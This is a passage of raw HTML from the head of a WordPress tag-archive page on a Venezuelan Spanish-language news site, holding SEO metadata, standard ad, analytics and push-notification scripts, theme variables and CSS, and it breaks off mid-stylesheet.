

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/lechuguinois/
body_size: 23354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/lechuguinois/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/lechuguinois\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/lechuguinois\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/lechuguinois\/#listItem","position":2,"name":"Lechuguinois","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/lechuguinois\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/lechuguinois\/","name":"Lechuguinois - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/lechuguinois\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/lechuguinois/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lechuguinois archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/lechuguinois/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/lechuguinois/","url":"https://www.lechuguinos.com/tag/lechuguinois/","name":"Lechuguinois archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/lechuguinois/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/lechuguinois/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/08/Trump-sancionó-a-38-filiales-de-Huawei-en-el-mundo.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/lechuguinois/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/lechuguinois/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/08/Trump-sancionó-a-38-filiales-de-Huawei-en-el-mundo.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/08/Trump-sancionó-a-38-filiales-de-Huawei-en-el-mundo.jpg","width":1200,"height":800,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/lechuguinois/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Lechuguinois"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Lechuguinois del feed" href="https://www.lechuguinos.com/tag/lechuguinois/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/57182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"456b1139a5","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
